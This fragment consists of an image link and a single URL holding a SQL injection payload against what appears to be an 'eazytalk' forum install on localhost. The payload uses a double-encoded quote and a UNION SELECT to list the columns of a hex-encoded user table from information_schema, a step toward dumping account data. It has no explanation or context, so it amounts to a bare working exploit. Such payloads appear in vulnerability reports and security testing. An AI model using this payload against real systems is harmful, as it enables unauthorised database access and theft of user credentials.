 http://localhost/eazytalk/?m=topic&a=topic&keyword=aaa%2527 and 1=2 union select 1,2,3, (select GROUP_CONCAT(DISTINCT column_name) from information_schema.columns where table_name=0x65745F7573657273),5%23